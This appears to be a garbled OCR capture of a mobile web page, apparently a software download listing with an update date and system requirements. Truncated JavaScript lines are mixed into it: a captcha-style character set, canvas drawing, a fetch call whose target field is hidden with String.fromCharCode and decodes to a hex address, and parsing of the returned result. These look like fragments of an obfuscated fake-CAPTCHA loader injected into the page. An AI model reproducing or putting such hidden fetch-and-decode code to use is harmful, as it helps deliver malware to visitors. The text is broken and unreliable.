
Updated:
2026-06-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz, 2-core minimum
RAM:
4 GB to avoid lag
Disk space:
Free: 64 GB